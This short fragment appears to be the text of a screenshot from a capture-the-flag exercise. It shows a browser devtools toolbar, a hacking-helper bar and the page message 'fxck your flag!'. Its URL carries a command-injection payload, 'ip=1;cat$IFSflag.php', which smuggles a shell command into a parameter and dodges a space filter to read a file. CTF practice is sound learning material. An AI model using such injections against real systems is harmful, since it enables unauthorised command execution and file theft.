 /?ip= fxck your flag!
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://a61b8f0b-6e54-4b20-9759-fc0c11be240f.node5.buuoj.cn:81?ip=1;cat$IFSflag.php